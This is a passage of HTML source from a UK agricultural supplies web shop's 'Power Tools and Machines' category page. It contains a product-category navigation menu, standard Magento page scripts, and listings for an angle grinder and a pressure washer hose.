href="http://www.agricareuk.com/workshop/fuel-and-lubrication/two-stroke-oil.html" ><span>Two Stroke Oil</span></a></li><li  class="level2 nav-12-7-4 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/pumps-and-accessories.html" ><span>Pumps and Accessories</span></a></li><li  class="level2 nav-12-7-5 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/jugs-funnels-and-cans.html" ><span>Jugs Funnels and Cans</span></a></li><li  class="level2 nav-12-7-6 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/filters.html" ><span>Filters</span></a></li><li  class="level2 nav-12-7-7 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/gear-oil.html" ><span>Gear Oil</span></a></li><li  class="level2 nav-12-7-8 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/chainsaw-oil.html" ><span>Chainsaw Oil</span></a></li><li  class="level2 nav-12-7-9 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/antifreeze.html" ><span>Antifreeze</span></a></li><li  class="level2 nav-12-7-10 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/grease-nipples.html" ><span>Grease Nipples</span></a></li><li  class="level2 nav-12-7-11 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/engine-oil.html" ><span>Engine Oil</span></a></li><li  class="level2 nav-12-7-12 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/universal-oil.html" ><span>Universal Oil</span></a></li><li  class="level2 nav-12-7-13 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/hydraulic-oil.html" ><span>Hydraulic Oil</span></a></li><li  class="level2 nav-12-7-14 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/transmission-fluid.html" ><span>Transmission Fluid</span></a></li><li  class="level2 nav-12-7-15 category-item"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/transmission-oil.html" ><span>Transmission Oil</span></a></li><li  class="level2 nav-12-7-16 category-item last"><a href="http://www.agricareuk.com/workshop/fuel-and-lubrication/ad-blue.html" ><span>Ad-Blue</span></a></li></ul></li><li  class="level1 nav-12-8 category-item parent"><a href="http://www.agricareuk.com/workshop/hand-tools.html" ><span>Hand Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-12-8-1 category-item first"><a href="http://www.agricareuk.com/workshop/hand-tools/brooms-and-brushes.html" ><span>Brooms and Brushes</span></a></li><li  class="level2 nav-12-8-2 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/buckets.html" ><span>Buckets</span></a></li><li  class="level2 nav-12-8-3 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/spanners-and-spanner-sets.html" ><span>Spanners and Spanner Sets</span></a></li><li  class="level2 nav-12-8-4 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/sockets-and-socket-sets.html" ><span>Sockets and Socket Sets</span></a></li><li  class="level2 nav-12-8-5 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/ratchets-and-torque-wrench.html" ><span>Ratchets and Torque Wrench</span></a></li><li  class="level2 nav-12-8-6 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/pliers.html" ><span>Pliers</span></a></li><li  class="level2 nav-12-8-7 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/wire-cutters.html" ><span>Wire Cutters</span></a></li><li  class="level2 nav-12-8-8 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/fencing-tools.html" ><span>Fencing Tools</span></a></li><li  class="level2 nav-12-8-9 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/bolt-cutters.html" ><span>Bolt Cutters</span></a></li><li  class="level2 nav-12-8-10 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/electrical.html" ><span>Electrical</span></a></li><li  class="level2 nav-12-8-11 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/hammers.html" ><span>Hammers</span></a></li><li  class="level2 nav-12-8-12 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/screwdrivers.html" ><span>Screwdrivers</span></a></li><li  class="level2 nav-12-8-13 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/hex-key-sets.html" ><span>Hex Key Sets</span></a></li><li  class="level2 nav-12-8-14 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/other.html" ><span>Other</span></a></li><li  class="level2 nav-12-8-15 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/saws-and-sawblades.html" ><span>Saws and Sawblades</span></a></li><li  class="level2 nav-12-8-16 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/punches.html" ><span>Punches</span></a></li><li  class="level2 nav-12-8-17 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/measuring-products.html" ><span>Measuring Products</span></a></li><li  class="level2 nav-12-8-18 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/knives-and-knife-blades.html" ><span>Knives and Knife Blades</span></a></li><li  class="level2 nav-12-8-19 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/staplers-and-staples.html" ><span>Staplers and Staples</span></a></li><li  class="level2 nav-12-8-20 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/engineers-files.html" ><span>Engineers Files</span></a></li><li  class="level2 nav-12-8-21 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/bench-vice.html" ><span>Bench Vice</span></a></li><li  class="level2 nav-12-8-22 category-item"><a href="http://www.agricareuk.com/workshop/hand-tools/drill-bits.html" ><span>Drill Bits</span></a></li><li  class="level2 nav-12-8-23 category-item last"><a href="http://www.agricareuk.com/workshop/hand-tools/pipe-wrench.html" ><span>Pipe Wrench</span></a></li></ul></li><li  class="level1 nav-12-9 category-item parent"><a href="http://www.agricareuk.com/workshop/general.html" ><span>Hose</span></a><ul class="level1 submenu"><li  class="level2 nav-12-9-1 category-item first"><a href="http://www.agricareuk.com/workshop/general/clear-braid-hose.html" ><span>Clear Braid Hose</span></a></li><li  class="level2 nav-12-9-2 category-item last"><a href="http://www.agricareuk.com/workshop/general/clear-pvc-hose.html" ><span>Clear PVC Hose</span></a></li></ul></li><li  class="level1 nav-12-10 category-item parent"><a href="http://www.agricareuk.com/workshop/hydraulic-hoses-and-components.html" ><span>Hydraulic Hoses and Components</span></a><ul class="level1 submenu"><li  class="level2 nav-12-10-1 category-item first"><a href="http://www.agricareuk.com/workshop/hydraulic-hoses-and-components/hose.html" ><span>Hose</span></a></li><li  class="level2 nav-12-10-2 category-item"><a href="http://www.agricareuk.com/workshop/hydraulic-hoses-and-components/quick-release-couplings.html" ><span>Quick Release Couplings</span></a></li><li  class="level2 nav-12-10-3 category-item"><a href="http://www.agricareuk.com/workshop/hydraulic-hoses-and-components/dowty-seals.html" ><span>Dowty Seals</span></a></li><li  class="level2 nav-12-10-4 category-item last"><a href="http://www.agricareuk.com/workshop/hydraulic-hoses-and-components/adaptors-bsp.html" ><span>Adaptors - BSP</span></a></li></ul></li><li  class="level1 nav-12-11 category-item parent"><a href="http://www.agricareuk.com/workshop/lifting-and-securing.html" ><span>Lifting and Securing</span></a><ul class="level1 submenu"><li  class="level2 nav-12-11-1 category-item first last"><a href="http://www.agricareuk.com/workshop/lifting-and-securing/jacks.html" ><span>Jacks</span></a></li></ul></li><li  class="level1 nav-12-12 category-item parent"><a href="http://www.agricareuk.com/workshop/mantenance-and-repair.html" ><span>Mantenance and Repair</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="http://www.agricareuk.com/workshop/mantenance-and-repair/adhesives.html" ><span>Adhesives</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="http://www.agricareuk.com/workshop/mantenance-and-repair/grease.html" ><span>Grease</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="http://www.agricareuk.com/workshop/mantenance-and-repair/cleaner.html" ><span>Cleaner</span></a></li><li  class="level2 nav-12-12-4 category-item"><a href="http://www.agricareuk.com/workshop/mantenance-and-repair/vehicle.html" ><span>Vehicle</span></a></li><li  class="level2 nav-12-12-5 category-item"><a href="http://www.agricareuk.com/workshop/mantenance-and-repair/lubricants.html" ><span>Lubricants</span></a></li><li  class="level2 nav-12-12-6 category-item last"><a href="http://www.agricareuk.com/workshop/mantenance-and-repair/sealant.html" ><span>Sealant</span></a></li></ul></li><li  class="level1 nav-12-13 category-item parent"><a href="http://www.agricareuk.com/workshop/paints-and-accessories.html" ><span>Paints and Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-12-13-1 category-item first"><a href="http://www.agricareuk.com/workshop/paints-and-accessories/machinery-paints.html" ><span>Machinery Paints</span></a></li><li  class="level2 nav-12-13-2 category-item"><a href="http://www.agricareuk.com/workshop/paints-and-accessories/aerosols.html" ><span>Aerosols</span></a></li><li  class="level2 nav-12-13-3 category-item"><a href="http://www.agricareuk.com/workshop/paints-and-accessories/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-12-13-4 category-item"><a href="http://www.agricareuk.com/workshop/paints-and-accessories/thinners.html" ><span>Thinners</span></a></li><li  class="level2 nav-12-13-5 category-item"><a href="http://www.agricareuk.com/workshop/paints-and-accessories/rust-inhibitors.html" ><span>Rust Inhibitors</span></a></li><li  class="level2 nav-12-13-6 category-item last"><a href="http://www.agricareuk.com/workshop/paints-and-accessories/paint-brushes.html" ><span>Paint Brushes</span></a></li></ul></li><li  class="level1 nav-12-14 category-item"><a href="http://www.agricareuk.com/workshop/power-tools-and-machines.html" ><span>Power Tools and Machines</span></a></li><li  class="level1 nav-12-15 category-item parent"><a href="http://www.agricareuk.com/workshop/tyre-products.html" ><span>Tyre Products</span></a><ul class="level1 submenu"><li  class="level2 nav-12-15-1 category-item first"><a href="http://www.agricareuk.com/workshop/tyre-products/valves.html" ><span>Valves</span></a></li><li  class="level2 nav-12-15-2 category-item"><a href="http://www.agricareuk.com/workshop/tyre-products/liquids-pastes-and-powders.html" ><span>Liquids Pastes and Powders</span></a></li><li  class="level2 nav-12-15-3 category-item"><a href="http://www.agricareuk.com/workshop/tyre-products/tyre-sealant-and-pumps.html" ><span>Tyre Sealant and Pumps</span></a></li><li  class="level2 nav-12-15-4 category-item"><a href="http://www.agricareuk.com/workshop/tyre-products/plugs-patches-and-gaiters.html" ><span>Plugs Patches and Gaiters</span></a></li><li  class="level2 nav-12-15-5 category-item"><a href="http://www.agricareuk.com/workshop/tyre-products/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-12-15-6 category-item last"><a href="http://www.agricareuk.com/workshop/tyre-products/puncture-repair-kits.html" ><span>Puncture Repair Kits</span></a></li></ul></li><li  class="level1 nav-12-16 category-item last parent"><a href="http://www.agricareuk.com/workshop/welding-and-cutting-equipment.html" ><span>Welding and Cutting Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-12-16-1 category-item first"><a href="http://www.agricareuk.com/workshop/welding-and-cutting-equipment/welding-rods.html" ><span>Welding Rods</span></a></li><li  class="level2 nav-12-16-2 category-item"><a href="http://www.agricareuk.com/workshop/welding-and-cutting-equipment/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-12-16-3 category-item"><a href="http://www.agricareuk.com/workshop/welding-and-cutting-equipment/mig-wire-and-solder-wire.html" ><span>Mig Wire and Solder Wire</span></a></li><li  class="level2 nav-12-16-4 category-item"><a href="http://www.agricareuk.com/workshop/welding-and-cutting-equipment/tips-shrouds-and-nozzles.html" ><span>Tips Shrouds and Nozzles</span></a></li><li  class="level2 nav-12-16-5 category-item"><a href="http://www.agricareuk.com/workshop/welding-and-cutting-equipment/gas-cylinders-and-regulators.html" ><span>Gas Cylinders and Regulators</span></a></li><li  class="level2 nav-12-16-6 category-item"><a href="http://www.agricareuk.com/workshop/welding-and-cutting-equipment/helmets-and-goggles.html" ><span>Helmets and Goggles</span></a></li><li  class="level2 nav-12-16-7 category-item last"><a href="http://www.agricareuk.com/workshop/welding-and-cutting-equipment/hoses.html" ><span>Hoses</span></a></li></ul></li></ul></li><li class="nav-spacer"></li><li  class="level0 nav-13 category-item last level-top"><a href="http://www.agricareuk.com/sale.html"  class="level-top" ><span>Sales &amp; Clearance</span></a></li>            </ul>
</nav>
                </div>
                                                                <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom"
                         data-role="title">
                        <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg>                        <a class="nav-sections-item-switch"
                           data-toggle="switch"
                           href="#store.links"
                           aria-label="My Account">
                            My Account                        </a>
                    </div>
                                <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                                                                            <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom"
                     id="amtheme.store.compare"
                     data-role="content">
                    
<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Compare</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
                </div>
                    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="http://www.agricareuk.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category603">
                            <a href="http://www.agricareuk.com/workshop.html"
                   title="">
                    Workshop                </a>
                        </li>
                    <li class="item category615">
                            <strong>Power Tools and Machines</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": ""
                    }
                }
            }
        }
    }
</script>
</div><div class="wrapper-description">
    <div class="page-title-wrapper ">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                        id="page-title-heading"
                                        aria-labelledby="page-title-heading toolbar-amount"
            >
            Power Tools and Machines        </h1>
            </div>
</div><div id="algolia-autocomplete-container"></div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="eYjB2XjdxlpNyx7A" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"http:\/\/www.agricareuk.com\/customer\/account\/create\/","customerForgotPasswordUrl":"http:\/\/www.agricareuk.com\/customer\/account\/forgotpassword\/","baseUrl":"http:\/\/www.agricareuk.com\/","customerLoginUrl":"http:\/\/www.agricareuk.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fwww.agricareuk.com\u002Fstatic\u002Fversion1753797291\u002Ffrontend\u002FTiga\u002Fjet_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.agricareuk.com\/","http:\/\/www.agricareuk.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","quotecart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "http\u003A\u002F\u002Fwww.agricareuk.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "www.agricareuk.com",
                "updateSessionUrl": "http\u003A\u002F\u002Fwww.agricareuk.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"http:\/\/www.agricareuk.com\/page_cache\/block\/render\/id\/615\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_615","remove_compare_products","algolia_search_handle"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/workshop\/power-tools-and-machines.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
    

    <div class="top-toolbar">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"http:\/\/www.agricareuk.com\/workshop\/power-tools-and-machines.html","formKey":"eYjB2XjdxlpNyx7A","post":false}}'>
                                    
    <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                            
                                    <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <svg class="amtheme-icon -active" focusable="false"><use xlink:href="#icon-view-block"></use></svg>                    </strong>
                                            
                                    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <svg class="amtheme-icon -hover" focusable="false"><use xlink:href="#icon-view-list"></use></svg>                    </a>
                                        </div>
                        
<p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Items    </p>
                            
<div class="toolbar-sorter sorter">
    <div class="amtheme-filter-wrap">
        <div class="amtheme-filter-button" data-amtheme-js="filter-sidebar">
                            <svg class="amtheme-icon -filter" focusable="false">
                    <use xlink:href="#icon-filter"></use>
                </svg>
                        <strong class="filter-title-text">Filters</strong>
        </div>
    </div>
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options amtheme-select">
                    <option value="position" selected>
                Position            </option>
                    <option value="name">
                Product Name            </option>
                    <option value="price">
                Price            </option>
            </select>
    <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "sorter"}}' data-amselect-js="select">
        <ul role="list" class="amtheme-select-options" data-amselect-js="options">
                                                                                <li class="amtheme-option -selected" tabindex="0" data-amselect-js="item" data-amselect-value="position">
                    <span class="amtheme-title">Position</span>
                </li>
                                            <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="name">
                    <span class="amtheme-title">Product Name</span>
                </li>
                                            <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="price">
                    <span class="amtheme-title">Price</span>
                </li>
                    </ul>
        <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder">
            <span class="amtheme-content" data-amselect-js="placeholder-content">
                Position            </span>
        </span>
    </div>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" aria-label="Set Descending Direction" data-value="desc">
            <svg class="amtheme-icon -circle" focusable="false">
                <use xlink:href="#icon-sort-view"></use>
            </svg>
        </a>
    </div>
                        </div>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper catalog-products grid products-grid">
        <ol class="products list items product-items -col-xl-4 -col-sm-2 -amtheme-buttons-always  -amtheme-swatches-hover">
                                    <li class="item product product-item">
                <div class="product-item-info" data-amtheme-js="product" data-container="product-grid">
                                                            <div class="product-photo-wrapper">
                        <a href="http://www.agricareuk.com/4-professional-angle-grinder.html" class="product photo product-item-photo" aria-label="4 ½&quot; Professional Angle Grinder" tabindex="-1">
                            
<span class="product-image-container" style="width:640px;">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
        <img class="product-image-photo" src="http://www.agricareuk.com/media/catalog/product/cache/05c665b9bb3dd999d1a75df9c6046c59/1/0/1065_1_1.jpg" alt='4 ½" Professional Angle Grinder' width="640" height="640"></span>
</span>
                        </a>
                                                    
    <div class="amtheme-icons-position -bottom-right">
                            </div>
    <div class="amtheme-icons-position -bottom-left">
                            </div>
                        
                                                                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name -default">
                            <a class="product-item-link" title="4 ½&quot; Professional Angle Grinder" aria-label="4 ½&quot; Professional Angle Grinder" href="http://www.agricareuk.com/4-professional-angle-grinder.html">
                                4 ½" Professional Angle Grinder                            </a>
                        </strong>
                                                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5864" data-price-box="product-id-5864">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-5864" data-price-amount="47.75" data-price-type="finalPrice" class="price-wrapper "><span class="price">£47.75</span></span>
        </span>

</div>                                                                    </div>
                                                                                                                                                <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                        <form data-role="tocart-form" data-product-sku="1065" action="http://www.agricareuk.com/checkout/cart/add/uenc/aHR0cDovL3d3dy5hZ3JpY2FyZXVrLmNvbS93b3Jrc2hvcC9wb3dlci10b29scy1hbmQtbWFjaGluZXMuaHRtbA~~/product/5864/" data-amtheme-js="ajax-tocart" method="post">
                                        <input type="hidden" name="product" value="5864">
                                        <input type="hidden" name="uenc" value="[base64]~~">
                                        <input name="form_key" type="hidden" value="eYjB2XjdxlpNyx7A">                                                                                    <button type="submit" title="Add to Cart" class="action tocart primary -left">
                                               <span class="amtheme-title">Add to Cart</span>
                                            </button>
                                                                            </form>
                                                            </div>
                        </div>
                                    </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-amtheme-js="product" data-container="product-grid">
                                                            <div class="product-photo-wrapper">
                        <a href="http://www.agricareuk.com/38-rit-x-10mtr-replacement-pressure-washer-hose.html" class="product photo product-item-photo" aria-label="3/8 RIT x 10Mtr Replacement  Pressure Washer Hose" tabindex="-1">
                            
<span class="product-image-container" style="width:640px;">
    <span class="product-image-wrapper" style="padding-bottom: 100%;">
        <img class="product-image-photo" src="http://www.agricareuk.com/media/catalog/product/cache/05c665b9bb3dd999d1a75df9c6046c59/1/3/1368_1.jpg" alt="3/8 RIT x 10Mtr Replacement  Pressure Washer Hose" width="640" height="640"></span>
</span>
                        </a>
                                                    
    <div class="amtheme-icons-position -bottom-right">
                            </div>
    <div class="amtheme-icons-position -bottom-left">
                            </div>
                        
                                                                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name -default">
                            <a class="product-item-link" title="3/8 RIT x 10Mtr Replacement  Pressure Washer Hose" aria-label="3/8 RIT x 10Mtr Replacement  Pressure Washer Hose" href="http://www.agricareuk.com/38-rit-x-10mtr-replacement-pressure-washer-hose.html">
                                3/8 RIT x 10Mtr Replacement  Pressure Washer Hose                            </a>
                        </strong>
                                                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6012" data-price-box="product-id-6012">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-6012" data-price-amount="57.65" data-price-type="finalPrice" class="price-wrapper "><span class="price">£57.65</span></span>
        </span>

</div>                                                                    </div>
                                                                                                                                                <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                        <form data-role="tocart-form" data-product-sku="1368" action="http://www.agricareuk.com/checkout/cart/add/uenc/aHR0cDovL3d3dy5hZ3JpY2FyZXVrLmNvbS93b3Jrc2hvcC9wb3dlci10b29scy1hbmQtbWFjaGluZXMuaHRtbA~~/product/6012/" data-amtheme-js="ajax-tocart" method="post">
                                        <input type="hidden" name="product" value="6012">
                                        <input type="hidden" name="uenc" value="[base64]~~">
                                        <input name="form_key" type="hidden" value="eYjB2XjdxlpNyx7A">                                                                                    <button type="submit" title="Add to Cart" class="action tocart primary -left">
                                               <span class="amtheme-title">Add to Cart</span>
                                            </button>
                                                                            </form>
                                                            </div>
                        </div>
                                    </div>
            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":24,"url":"http:\/\/www.agricareuk.com\/workshop\/power-tools-and-machines.html","formKey":"eYjB2XjdxlpNyx7A","post":false}}'>
                    
    
    
    
    
                
<div class="field limiter">
    <label class="label" for="limiter">
        Show    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options amtheme-select" tabindex="-1">
                            <option value="12">
                    12                </option>
                            <option value="24" selected>
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
        <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "limiter"}}' data-amselect-js="select">
            <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder">
